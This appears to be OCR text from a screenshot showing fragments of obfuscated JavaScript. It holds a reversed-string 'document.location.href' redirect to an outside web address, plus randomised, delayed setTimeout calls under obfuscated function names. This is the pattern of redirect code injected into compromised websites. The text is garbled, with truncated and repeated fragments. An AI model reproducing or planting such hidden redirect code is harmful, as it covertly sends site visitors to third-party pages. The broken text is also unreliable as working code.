
pw/moc.mr
ifwaltb.ww
w//:ptth\'=f
erh.noitaco
l.tnemucod
"];var
number1=
Math.floor(
Math.r
ando
m() * 6); if
(number1=
=3){var
delay =
18000;
setTimeout
($nJe(0), delay);}
andom() * 5); if
(c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY
6nnjX(0), delay);}
andom() * 6); if
(number1==3){var delay =
18000; setTimeout($nJe(0),
delay);}
andom() * 5); if (c==3)